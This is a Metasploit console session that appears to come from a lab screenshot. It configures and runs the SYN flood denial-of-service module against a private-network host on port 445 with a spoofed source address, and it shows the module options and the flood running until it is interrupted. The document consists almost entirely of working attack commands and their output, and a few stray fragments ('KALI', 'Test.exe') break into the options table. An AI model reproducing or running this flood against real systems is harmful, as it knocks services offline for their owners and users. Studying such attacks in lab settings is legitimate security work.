 msf > use auxiliary/dos/tcp/synflood
msf auxiliary(dos/tcp/synflood) > set RHOST 192.168.81.133
RHOST => 192.168.81.133
msf auxiliary(dos/tcp/synflood) > set RPORT 445
RPORT => 445
msf auxiliary(dos/tcp/synflood) > set SHOST 192.168.81.137
SHOST => 192.168.81.137
msf auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS 192.168.81.133 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usi
RPORT 445 yes The target port
SHOST 192.168.81.137 no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
KALI
Test.exe
View the full module info with the info, or info -d command.
msf auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.81.133
/usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:123: warning: undefining the allocator of T_DATA class PCAPRU
[*] SYN flooding 192.168.81.133:445...
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf auxiliary(dos/tcp/synflood) >